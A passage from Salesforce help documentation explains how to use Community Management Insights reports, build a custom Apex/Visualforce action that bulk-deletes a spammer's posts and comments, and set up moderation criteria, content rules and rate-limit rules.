Insights pages map to report folders in your internal org. All the reports included in that folder are displayed in the drop-down menu on the Insights page. Adding or removing an Insights report from the report folder in your internal org updates the Insights page in Community Management.

- **4.** Share your Insights report folder with your community managers.
- **5.** In Community Management, click **EngagementSettings** [to map Insights pages to your report folder.](#page-3363-0)

When a community manager accesses Community Management, the Insights reports appear in the drop-down menu on the mapped Engagement page.

Note: Some Insights are not available in Developer Edition or sandbox orgs.  $\mathbb{F}$ 

SEE ALSO:

[Create a Custom Report Type](#page-445-0) [Create a Report](#page-4006-0) [Track Community Activity](#page-3408-0) [Share a Report or Dashboard Folder](#page-4108-0) [Create Custom Actions for Community Management Insights](#page-3366-0)

# <span id="page-3366-0"></span>Create Custom Actions for Community Management Insights

Do more with community Insights reports with custom actions. Say a spammer attacks your community. You can create and use a custom action to remove all the spammer's posts and comments with just one click. Custom Insights actions work with standard objects and custom objects.

When you click an Insights action in the report, behind the scenes a Visualforce page drives the action. The Visualforce page links to standard or custom objects using standard controllers or standard list controllers.

Here are the high-level steps of how to create a custom Insights action:

**1.** Create a Visualforce page.

There are a few options you can use:

**•** Use a standard controller

Choose this option to create a Visualforce page that contains the same functionality and logic used in standard Salesforce pages. For example, if you use the standard Accounts controller, clicking a **Save** button in a Visualforce page results in the same behavior as clicking **Save** on a standard Account edit page.

**•** Use a standard list controller

Choose this option to create a Visualforce page that can display or act on a set of records. Examples of existing Salesforce pages that work with a set of records include: list pages, related lists, and mass action pages.

**•** Use a controller extension that uses Apex

Choose this option if you want to expose new functionality, customize the navigation through an application, use callouts or Web services, or if you need finer control for how information is accessed for your page.

All options work with standard objects and custom objects.

For detailed information about these options, see the Visualforce Developer Guide.

**2.** Add your custom action to the Insights report.

Actions are displayed based on the data returned in the report. Make sure that you have a report that is currently returning the data your action needs.

- **a.** In Community Management, navigate to the Insights report that you want to apply your new custom action to.
- **b.** On the report, click **a** and then add your custom action from the picklist.
- **3.** Ensure that your users have the correct permissions to complete your custom action.

Depending on how you set up your custom action, after the action is executed, the user either stays on the Insights page or is redirected to a page in your internal org. Unlike our standard Insights actions, users don't receive the standard success or failure message for custom actions.

Example: Here's an example of a custom action to delete all activity from a community member. This custom action is great for cleaning up the community after a spam attack.

Create a custom controller extension using an Apex class and use it in your Visualforce page. The following DeleteAllActivityControllerExtension class is an example of a custom controller extension.

public with sharing class DeleteAllActivityControllerExtension {

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, edit, and set version settings for Visualforce pages:

**•** "Customize Application"

To edit custom Visualforce controllers:

**•** "Author Apex"

```
private List<Id> ids;
   private String retURL;
   private Database.DeleteResult[] deleteResult = null;
   private Map<String, String> resultMap;
   private String success = 'success';
   private String failure = 'failure';
   public DeleteAllActivityControllerExtension(ApexPages.StandardController controller)
{
        resultMap = new Map<String, String>();
        /* The IDs you select on the Insights page are stored in a comma separated
string of IDs.
       This string is passed in a parameter called "idsList" */
       String idsList = ApexPages.currentPage().getParameters().get('idsList');
       //The return URL to the Insights page is passed in a parameter called "retURL"
       retURL = ApexPages.currentPage().getParameters().get('retURL');
       ids = idsList.split(','');
   }
   public PageReference deleteAllActivity() {
       deleteFeedPosts();
       deleteFeedComments();
       //Include these two lines of code to be redirected to the Insights page after
you click the action.
       PageReference retPage = new PageReference(retURL);
       retPage.setRedirect(true);
       Integer failureCount = calculateFailureCount();
       Integer successCount = ids.size() - failureCount;
       retPage.getParameters().put(success, String.valueOf(successCount));
       retPage.getParameters().put(failure, String.valueOf(failureCount));
       return retPage;
  }
  private void deleteFeedPosts() {
       List<FeedItem> feedItems = [Select Id, CreatedById FROM FeedItem WHERE
CreatedById IN :ids];
       deleteResult = Database.delete(feedItems, false);
        //Update the resultMap with failures to calculate the failureCount
       if(deleteResult != null) {
            for(Integer i=0;i < deleteResult.size();i++) {
                if (!deleteResult.get(i).isSuccess()) {
                    for(Database.Error error : deleteResult.get(i).getErrors()) {
                        resultMap.put(string.valueOf(feedItems.get(i).CreatedById),
failure);
                    }
               }
           }
       }
  }
  private void deleteFeedComments() {
      List<FeedComment> feedComments = [Select Id, CreatedById FROM FeedComment WHERE
CreatedById IN :ids];
```

```
deleteResult = Database.delete(feedComments, false);
        //Update the resultMap with failures to calculate the failureCount
        if(deleteResult != null) {
            for(Integer i=0;i < deleteResult.size();i++) {
                if (!deleteResult.get(i).isSuccess()) {
                    for(Database.Error error : deleteResult.get(i).getErrors()) {
                       resultMap.put(string.valueOf(feedComments.get(i).CreatedById),
 failure);
                    }
                }
           }
        }
   }
  private Integer calculateFailureCount() {
       Integer failureCount = 0;
       for (String result : resultMap.values()) {
            if (failure == result) {
                failureCount++;
            }
        }
        return failureCount;
   }
}
```
This code creates a **Delete All Activity** button in your Insights report. This button deletes all posts and comments for any selected members. If you wanted to delete all private messages and files too, you could expand the code.

#### $\boldsymbol{G}$ Note:

- **•** This code example doesn't include any permission checks. This custom action only works for admins.
- The IDs for the items you selected on the Insights report are passed to the Visualforce page using the idsList parameter.

The following Visualforce markup shows how the custom controller extension can be used in a page:

```
<apex:page standardController="User"
extensions="DeleteAllActivityControllerExtension" action="{!deleteAllActivity}"
/>
```
### SEE ALSO:

```
Salesforce Help: Visualforce Pages as Global Custom Actions
Visualforce Developer Guide: Standard Controllers
Visualforce Developer Guide: Standard List Controllers
Visualforce Developer Guide: Building a Controller Extension
```
# <span id="page-3369-0"></span>View and Customize Insights in Community Management

Use Insights in Community Management to monitor recent community activity and immediately take action. Insights help you manage day-to-day moderation tasks and keep up on adoption and engagement in your community.

Each Insights page includes multiple Insights reports. You can access these reports using the drop-down menu on the page. On the Insights page, links are automatically created for report fields such as Created By or Group Name. For posts, comments, and messages, you can even see the contents directly on the page.

Insights are powerful tool that you can use to perform mass-actions. For example, if a spammer attacks your community, you can select all the offending posts and click **Delete Post**.

Important: Some Insights actions require special permissions. If you can't perform an action, let your admin know.

- **1.** [Open Community Management](#page-3356-0).
- **2.** Click Engagement or Moderation.
	- Note: Your admin maps Insights pages. If the Engagement section isn't visible or the Moderation section doesn't include any Insights pages, your admin hasn't mapped them yet.

Pages with mapped report folders appear when you expand the sections.

- **3.** Click the Insights page you want to view.
	- **•** To access other Insights reports, use the drop-down menu.



## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view Insights in Community Management:

**•** "Access Community Management" OR "Manage Communities" OR "Create and Set Up Communities"

AND

Is a member of the community whose **Community** Management page they're trying to access

To customize Insights reports:

- **•** "Create and Customize Reports"
- Take action! Only the first two actions are displayed on the page. To see more actions, click vector to the displayed actions. You can select up to 100 rows at a time.
- **•** To filter the report by relative and custom date ranges, use the drop-down date filter. Select one of the following relative date ranges: All Time, This Week, This Month, Last Month, Today, Yesterday, Last 7 Days, and Last 30 Days. You can also enter your own custom date range.
- **•** To sort the report by a specific column, click the column heading. An arrow on the column indicates whether the report is sorted by ascending or descending order.
- To edit or customize the report, click to open the report in your internal org. From there you can customize the report to fit your community needs, such as adding or removing columns and updating the report filters.

Be sure not to filter the report by Network ID to ensure that the report dynamically displays data for the community you view it from. Adding a Network ID filter causes the report to only show data for the community with that Network ID, regardless of which community you view it in.

**••** To edit the actions assigned to a page, click **to** to open the Edit Insights Actions page.

Actions that appear on the Insights report are displayed based on the data returned in the report. For example, if the report returns data about a user, the **Freeze Member** and **Unfreeze Member** actions are displayed. If the report stops returning data, actions aren't removed. However, when you go to update the actions, we let you know that some are no longer appropriate.

Each Insights report can have its own actions. You can edit these actions at any time, but keep in mind that an Insights report must have at least one action. Actions displayed in the picklist on the Edit Insights Actions page are all the available and appropriate actions for your report, including custom actions.

Insights reports in Community Management are automatically refreshed when you access them. You can also force an update.

#### SEE ALSO:

[Create Custom Actions for Community Management Insights](#page-3366-0) [What's the difference between Insights and dashboards?](#page-3360-1)

# <span id="page-3370-0"></span>Community Moderation Strategies and Tools

Community moderation allows you to empower members of your community to monitor content and ensure that it's appropriate and relevant. Set up rules to automate moderation and do the heavy lifting for you.

Moderation is crucial for a community to thrive. You need active moderators who are willing to spend time ensuring that the members and content in your community are appropriate and helpful. You also need to empower members to speak up when they view something as inappropriate or offensive.

With Communities moderation, you can:

- **•** Designate specific users as moderators so that they can closely monitor the community
- **•** Allow members to flag posts, comments, files, and messages that are inappropriate or spam
- Allow moderators to review and act on flagged items, such as deleting a post, comment, or file
- **•** Allow group owners and managers to moderate within their groups
- **•** Create rules and criteria to automatically block, flag, replace keywords in member-generated content, such as posts or comments
- **•** Create rules to review and approve content from specific members
- **•** Track flagging and moderation activity within your community

To [limit the size and types of files allowed in your community,](#page-3239-0) go to the **AdministrationPreferences** page.

To report on moderation activity in your communities, you can use the preconfigured Audit Trail Insights report provided in Salesforce Communities Management package. You can also query the flagged content or activity using the API, or create a custom report type using Networks as the primary object. For more information about the Salesforce Communities Management package, see [Report](#page-3405-0) [on Communities with the Dashboards and Insights Package](#page-3405-0).

If you want to create custom advanced moderation logic for your community, you can create triggers that flag content. Custom triggers run behind the scenes and don't require you to allow your members to flag content.

If your org is using Transaction Security, community moderation offers some of the same functionality. Transaction Security and communities moderation can be used at the same time.

### [Track Community Activity with the Moderation Overview Page](#page-3371-0)

Moderation Insights are arranged in clickable tiles on the Moderation Overview page of Community Management. View the entire picture of your community's moderation activity at a glance and take action on day-to-day moderation tasks.

#### [Enable Members to Flag Items in Your Community](#page-3373-0)

Turn on flagging for your community to empower members to flag posts, comments, files, and messages that they deem inappropriate.

### EDITIONS

Available in: Salesforce Classic

### [Community Moderation Criteria](#page-3373-1)

Create criteria that define keywords or groups of members. Criteria are used in rules to moderate member-generated content, such as posts and comments.

### [Community Moderation Rules](#page-3376-0)

Create and modify rules for your community to moderate member-generated content. Each rule specifies the member-generated content the rule applies to, the criteria to enforce the rule on, and the moderation action to take. Moderation rules help protect your community from spammers, bots, and offensive or inappropriate content.

### [Review and Approve Posts and Comments in Your Community](#page-3382-0)

Premoderation rules to review and approve content ensure that non-compliant and inappropriate content isn't immediately visible to everyone in your community. Posts and comments pending review aren't displayed in the community feed; only the author and community moderators can see pending posts and comments in the feed. An author can see a pending comment on a pending post only if the author posted both. After you set up the rules, moderators can approve content in two places: directly in the community feed or in Community Management.

### [Moderate Flagged Posts and Comments in Your Community](#page-3383-0)

Community moderators can review a list of posts and comments that members of the community have flagged as inappropriate and take action. Group owners or group managers, can view flags and take action on items in their groups.

### [Moderate Flagged Files in Your Community](#page-3385-0)

Community moderators can review a list of files that members of the community have flagged as inappropriate or spam and take action. Group owners or group managers can view flags and take action on files in their groups.

### [Moderate Flagged Private Messages in Your Community](#page-3386-0)

Community moderators can review and act on a list of Chatter messages that members of the community have flagged as inappropriate or as spam.

### [Set Up Apex Triggers for Flagging Items](#page-3387-0)

Use triggers to create custom advanced moderation logic that automatically flags items in your community.

### <span id="page-3371-0"></span>SEE ALSO:

[Assign a Community Moderator](#page-3354-1) [Assign a Community Manager](#page-3353-1)

## Track Community Activity with the Moderation Overview Page

Moderation Insights are arranged in clickable tiles on the Moderation Overview page of Community Management. View the entire picture of your community's moderation activity at a glance and take action on day-to-day moderation tasks.

## EDITIONS

Available in: Salesforce Classic

Example: To view all feed comment flags, click **Feed Comment Flags** and go directly to the Feed Comments Flags Insight report. You can approve or delete flagged comments in bulk, directly from the Insight report.



Tip: Let us do the setup work for you! Get out-of-the-box Insights in the Salesforce [Communities Management package](#page-3405-0) available for download from the AppExchange. To use the preconfigured Insights reports, your community must use Chatter.

Insight reports provided in the package are 100% customizable. You can change the default Insights page names, report folder mappings, and even the Insights report columns and filters at any time. So don't be afraid to customize or change what you get in the package. You won't hurt our feelings.

# <span id="page-3373-0"></span>Enable Members to Flag Items in Your Community

Turn on flagging for your community to empower members to flag posts, comments, files, and messages that they deem inappropriate.

Community moderation must be enabled for your organization before you can allow members to flag content in the user interface. If you don't see the option to allow flagged content, contact your administrator.

This setting isn't required to flag or moderate items using the API.

Once an item is flagged, your community moderator can review it and take action. Remember that moderators can continue to flag items even if flagging is disabled for community members.

- **1.** [Open Community Management](#page-3356-0).
- **2.** Click **AdministrationPreferences**, then select Allow members to flag content.
- **3.** Click **Save**.

With this setting enabled in a community:

- Members can flag posts, comments, and files using the Flag as inappropriate option.
- **•** Members can flag messages from within the community on their My Messages page in Chatter. If a member has turned on email notification for messages, they can also flag the message directly from their email. Members can only flag messages that are sent from communities they are members of.
	- Note: Messages can't be flagged in partner or customer portals, your internal organization, or from Salesforce1.
- **•** Group owners and managers can moderate groups they own or manage.

If you want to create custom advanced moderation logic for your community, you can create triggers that flag content. Custom triggers run behind the scenes and don't require you to allow your members to flag content.

### <span id="page-3373-1"></span>SEE ALSO:

[Assign a Community Moderator](#page-3354-1)

## Community Moderation Criteria

Create criteria that define keywords or groups of members. Criteria are used in rules to moderate member-generated content, such as posts and comments.

### **Plan Your Use-Cases**

Before creating your member criteria, think about what you want to do.

- **•** Do you want to protect your community from bots and spammers? Most spammers attack shortly after they've joined. Set up member criteria based on a user's creation date.
- **•** Do you want to review members' first posts? Set up member criteria that targets users without community contributions.
- **•** Do you want to moderate your internal users' activity in your community? Set up member criteria to include only your internal users.
- **•** Do you want to be notified when a partner contributes for the first time? Set up member criteria to include only your partner users that don't have community contributions.

Before creating content criteria, think about what you want to moderate.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To enable users in your community to flag items:

**•** "Create and Set Up Communities"

AND

Is a member of the community whose **Community** Management page they're trying to access.

### EDITIONS

Available in: Salesforce Classic

- **•** Do you want to moderate profanities and slang? Set up separate keyword lists for each group of related words.
- **•** Do you want to replace competitor product names with asterisks? Create a keyword list just for your competitor products.
- **•** Do you want to monitor content for HIPAA compliance? Create a keyword list that alerts of possible HIPAA violations.

### [Create Content Criteria to Moderate Your Community](#page-3374-0)

Create and modify content criteria that define offensive language or inappropriate content that you don't want in your community. Content criteria are used in rules to moderate member-generated content, such as posts and comments.

### [Create Member Criteria to Moderate Your Community](#page-3375-0)

Create and modify member criteria to use in community moderation rules. Target specific groups of members based on their user profile, user type, user creation date, or whether they've posted or previously commented in the community. Use member criteria in your rules to help pin-point specific use-cases, like reviewing posts only from your customer users who were created in the last 7 days.

## <span id="page-3374-0"></span>Create Content Criteria to Moderate Your Community

Create and modify content criteria that define offensive language or inappropriate content that you don't want in your community. Content criteria are used in rules to moderate member-generated content, such as posts and comments.

You can also use the Metadata API or Tooling API to set up keyword lists.

Some things to keep in mind:

- **•** Your org can have up to 30 keyword list criteria. This limit is per org, not per community.
- **•** A keyword list can have up to 2,000 keywords.
- **•** Capitalization and trailing punctuation are ignored when matching your keywords to user-generated content. For example, if your criteria includes *BadWord*, it's matched when a user types *BADWORD* or *badword.*

Set up content criteria to use in your moderation rules:

- **1.** [Open Community Management](#page-3356-0).
- **2.** Click **ModerationContent Criteria**, then click **New**.
- **3.** Enter a name, unique name, and description for your criteria.
- **4.** Click **Save**.
- **5.** Update the keywords in your criteria.

To add keywords, click **Add**.

- **•** Keywords can only be up to 100 characters and can include letters, numbers, spaces, and special characters.
- **•** Wildcard characters aren't supported.
- **•** Separate keywords with commas or line breaks.
- **•** When adding keywords, you can copy and paste up to 32,000 characters at a time.

Tip: To cover different variations of the same word, you can use special characters and spaces. For example:

*bad-word*

*b@dword*

*b a d w o r d*

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view, create, edit, and delete criteria:

**•** "Manage Communities" OR "Create and Set Up Communities"

AND

To delete keywords, select the keywords you want to remove, then click **Delete**.

A message indicates how many keywords were added or failed to add, and the number of duplicates that were ignored. If your entire entry failed to save, review the keyword requirements and then submit again. Don't worry about adding duplicates because they're ignored.

<span id="page-3375-0"></span>To delete criteria, click **Del** from the Content Criteria page. If criteria is being used by a rule, you can't delete it.

## Create Member Criteria to Moderate Your Community

Create and modify member criteria to use in community moderation rules. Target specific groups of members based on their user profile, user type, user creation date, or whether they've posted or previously commented in the community. Use member criteria in your rules to help pin-point specific use-cases, like reviewing posts only from your customer users who were created in the last 7 days.

Some things to keep in mind:

- **•** Your org can have up to 100 member criteria. This limit is per org, not per community.
- **•** Each member criteria can include up to 100 user conditions.

You can create criteria that includes only user types and user profiles, or just filters. Or if you want it all, your criteria can include user types, user profiles, and filters. Let's get started.

- **1.** [Open Community Management](#page-3356-0).
- **2.** Click **ModerationMember Criteria**, then click **New**.
- **3.** Enter a name, unique name, and description for your criteria.
- **4.** Select the types of user types or user profiles to include in your criteria.

You can select any combination of types and profiles. Members are included when they belong to any one of your selections.

If you delete a profile in your internal org, the profile is also removed from your member criteria.

- **5.** Select to filter your members by:
	- **•** None—Select this option if you don't want to filter the criteria using the other options. None is the default selection.
	- **•** User creation date—Select this option to include only users that were created within a specific time frame. Enter the number of days since the user was created.

 $\mathcal{F}$ Note: A user's creation date might not be the same date they became a member of the community. For example, you can have an internal user that was created 120 days ago who became a member of the community 5 days ago. For users that self-register, their creation date is the date they become a member of the community.

**•** Members without community contributions—Select this option to include only members that haven't posted or commented in the community. Posts that are pending review don't count as community contributions until they are approved.

If you selected user types or user profiles, and you also select filter conditions, members are included only if they belong to one of the selected user types or profiles and the filter condition.

**6.** Click **Save** to apply your changes.

Example: Let's look at the following conditions:

User Types: Partner

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view, create, edit, and delete criteria:

**•** "Manage Communities" OR "Create and Set Up Communities"

AND

User Profiles: Customer Community Plus Login User, Customer Community Plus User, and Customer Community User

Filter By: User creation date is set to 7 days since the user was created

This member criteria applies to:

- **•** Partner users created in the last 7 days
- **•** Customer Community Plus Login User created in the last 7 days
- **•** Customer Community Plus User created in the last 7 days
- **•** Customer Community User created in the last 7 days

You can use this member criteria in a rule to:

- **•** Review and approve their posts
- **•** Be notified of their contributions
- **•** Flag all their contributions

<span id="page-3376-0"></span>To delete criteria, click **Del** from the Member Criteria page. If criteria is being used by a rule, you can't delete it.

## Community Moderation Rules

Create and modify rules for your community to moderate member-generated content. Each rule specifies the member-generated content the rule applies to, the criteria to enforce the rule on, and the moderation action to take. Moderation rules help protect your community from spammers, bots, and offensive or inappropriate content.

### [Create Content Rules to Moderate Your Community](#page-3377-0)

Create and modify rules for your community to moderate member-generated content. Content rules protect your community from offensive language and inappropriate content created by spammers or malicious members. You can create content rules that block, replace, flag, or allow you to review and approve member-generated content.

### [Create Rate Limit Rules to Moderate Your Community](#page-3378-0)

Create and modify rate rules to monitor and limit how frequently member-generated content is created in your community. Rate rules protect your community against spammers and bots that attack your community by posting the same message multiple times in a row. You can create rate rules to notify your moderators of suspicious spammer-like behavior or freeze a member on the spot.

### [How and when do community moderation rules execute?](#page-3380-0)

Rules that block content run first, followed by rules to review and approve content, then rules that replace content, and last by rules that flag content.

### [Enable Record Feed Moderation](#page-3381-0)

Run moderation rules on comments or posts on any record feed that is visible from within a community. Record feed moderation ensures that member posts or comments stay within the guidelines of the community.

### **EDITIONS**

Available in: Salesforce Classic

## <span id="page-3377-0"></span>Create Content Rules to Moderate Your Community

Create and modify rules for your community to moderate member-generated content. Content rules protect your community from offensive language and inappropriate content created by spammers or malicious members. You can create content rules that block, replace, flag, or allow you to review and approve member-generated content.

If your community uses the Customer Service (Napili) template, moderation rules apply to questions and group posts created by your community members. If you community uses Salesforce Tabs + Visualforce, moderation rules can also run on publisher actions.

You can also use the Metadata API or Tooling API to set up content rules.

Some things to keep in mind:

- **•** Your org can have up to 30 rules. This limit is per org, not per community. This limit includes both content rules and rate rules.
- **•** Each content rule can have up to 3 keyword criteria and 10 member criteria.
- **•** Rules that block content run first, followed by rules to review and approve content, then rules that replace content, and last by rules that flag content. If two or more rules perform the same action, the oldest rule runs first, based on the date the rule was created. Rules to replace content don't run when the content also applies to a review rule—we want community managers to review the original content.

Tip: Before creating a rule, we recommend that you create criteria to use in the rule.

- **1.** [Open Community Management](#page-3356-0).
- **2.** Click **ModerationRules**, then click **New** and select **Content Rule**.
- **3.** Complete the following fields:
	- **•** Name—Enter a name for your rule.
	- **•** Unique Name—Enter a unique name for your rule. The unique name used by the API.
	- **•** Description—Optionally, enter a description.
	- **•** Activate Rule—If selected, the rule is activated.
	- **•** Applies To—Specify which types of member-generated content this rule applies to. Posts and comments only apply to content created in groups and user profiles. All feed types, such as polls and links, are supported.
	- **•** Moderation Action—Specify what you want to happen when the criteria is matched.
		- **–** Block prevents the content from being published.
		- **–** Review allows users with the "Can Approve Feed Post and Comment" permission to approve the content before it's published.
		- **–** Replace publishes the content with the keywords replaced as asterisks. For example, *BadWord* becomes *\*\*\*\*\*\*\**.
		- **–** Flag publishes the content and then automatically flags the content as inappropriate.
	- **•** Message for Member—Specify the message that your member sees when their content is blocked. If you don't specify a message, the member sees the standard message: "You can't use *%BLOCKED\_KEYWORD%* or other inappropriate words in this community. Review your content and try again." The *%BLOCKED KEYWORD%* variable displays up to 5 blocked words. You can also use this variable in your own custom message.

Tip: For international communities, you can translate this message. From Setup, enter *Translate* in the Quick Find box, then select **Translate**. To provide a translation for the message, select the Moderation Rule setup component and expand the community the rule belongs to.



Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To view, create, edit, and delete rules:

**•** "Manage Communities" OR "Create and Set Up Communities"

AND

- **•** Member Criteria—Specify member criteria to enforce this rule. Ask yourself, who should this rule apply to?
- **•** Content Criteria—Specify the content criteria to enforce this rule. Ask yourself, what specific keywords should this rule apply to?

Important: Keep the following things in mind:

- If you activate a content rule without specifying member criteria, the rule applies to all members.
- **•** If you activate a content rule without specifying content criteria, the rule either:
	- **–** Prevents members from creating posts and comments entirely
	- **–** Sends all posts for review
	- **–** Flags all posts and comments

Yikes! Be careful.

- **•** If you select member criteria and content criteria, the rule applies only when both criteria are met.
- **•** Specifying criteria is optional. However, we recommend that you include criteria in your rules to target specific members and content.

#### **4.** Click **Save**.

### SEE ALSO:

<span id="page-3378-0"></span>[Translate Terms](#page-4359-0) [Create Content Criteria to Moderate Your Community](#page-3374-0) [Create Member Criteria to Moderate Your Community](#page-3375-0)

## Create Rate Limit Rules to Moderate Your Community

Create and modify rate rules to monitor and limit how frequently member-generated content is created in your community. Rate rules protect your community against spammers and bots that attack your community by posting the same message multiple times in a row. You can create rate rules to notify your moderators of suspicious spammer-like behavior or freeze a member on the spot.

Each rate rule controls two actions: notification and freeze. You can set up your rate rule for both actions or just one. You can apply the rule to: posts, comments, files, and private messages. In communities that use the Customer Service (Napili) template, this includes questions and answers.

Some things to keep in mind:

- **•** Your org can have up to 30 rules. This limit is per org, not per community. This limit includes both content rules and rate rules.
- **•** Each rate rule can have up to 10 member criteria.

Tip: Before creating a rule, we recommend that you create member criteria to use in the  $\bullet$ rule.

- **1.** [Open Community Management](#page-3356-0).
- **2.** Click **ModerationModerationRules**, then click **New** and select **Rate Rule**.
- **3.** Complete the following fields:
	- **•** Name—Enter a name for your rule.
	- **•** Unique Name—Enter a unique name for your rule. The unique name used by the API.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view, create, edit, and delete rules:

**•** "Manage Communities" OR "Create and Set Up Communities"

#### AND

- **•** Description—Optionally, enter a description.
- **•** Activate Rule—If selected, the rule is activated.
- **•** Applies To—Specify which types of member-generated content this rule applies to. Posts and comments only apply to content created in groups and user profiles.
- **•** Member Criteria—Specify the member criteria to enforce this rule. Ask yourself, who do I want this rule to apply to?

Spammers are typically new members. We recommend creating member criteria that only includes customer users that were created in the last 7 days.

### **Z** Note:

- **–** Rate rules don't apply to internal users. You can use member criteria that includes internal users, but the rules don't apply to them.
- **–** If you activate a rate rule without specifying member criteria, the rule applies to all external users.
- **•** Content Creation Time Frame—Select the time frame you want to use.
- **•** Notify Moderators—Enter a number. Moderators are sent an email when a member creates this much content in your set time frame.
- **•** Freeze Members—Enter a number. Members are frozen when they create this much content in your set time frame.

Important: When members are frozen, they're frozen in all communities that they're a member of.

Emails are sent to users with the "Moderate Community Users" permission. Make sure that you assign your moderators this permission. Emails are sent even if a user has turned off Chatter emails.

**4.** Click **Save** to apply your changes.

Example: Let's use the following rate rule as an example.

```
Applies To: Posts and private messages
Member Criteria: Customer users created in the past 7 days
Content Creation Time Frame: 3 minutes
Notify Moderators: 6
```
Freeze Members: 10

With this rate rule, here's what happens when a member reaches your limits.



A rate rule with these values protects the community from spammers and bots but also allows you to help your new members. Maybe a non-threatening member posted a question over and over hoping to get it answered faster. Rate rules do more than protect—they let you help members in need.

Here's a rule set up just for private messages. Applies To: Private messages Member Criteria: Customer users created in the past 3 days Content Creation Time Frame: 15 minutes Notify Moderators: 1 Freeze Members: 3 This rate rule protects the community from spammers that attack via private messages.

#### **My rate rule didn't do anything. What's going on?**

Give it time. Rate limit rules might not seem exact, but they are. Trust us. For example, say you set up a rate rule to freeze members when they create content 10 times in 3 minutes. It's possible for a member to create 9 items towards the end of the first 3-minute time frame. In this case, the member isn't frozen until they post another 10 items in the second 3-minute time frame.

Check the member criteria you're using. For example, let's say you have a rate rule that uses member criteria to filter for members without community contributions. After a members first post or comment, the rule doesn't apply to the member anymore, so the member doesn't reach the freeze limit you set.

#### <span id="page-3380-0"></span>SEE ALSO:

[Create Member Criteria to Moderate Your Community](#page-3375-0)

### How and when do community moderation rules execute?

Rules that block content run first, followed by rules to review and approve content, then rules that replace content, and last by rules that flag content.

If two or more rules perform the same action, the oldest rule runs first, based on the date the rule was created. Rules to replace content don't run when the content also applies to a review rule—we want community managers to review the original content. On the server, Salesforce executes community rules within the standard order of execution.

Rules that block content execute during system validation. Rules that block content ignore changes made by before triggers. For example, if a before trigger changes a feed post, a moderation rule that blocks content isn't aware of the changed content and executes on the original content.

Rules to review and approve content execute before database saves. These rules execute before rules that replace content.

Rules that replace content execute before database saves.

Rules that flag content execute after workflow rules.

SEE ALSO:

Apex Developer Guide[: Triggers and Order of Execution](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm)

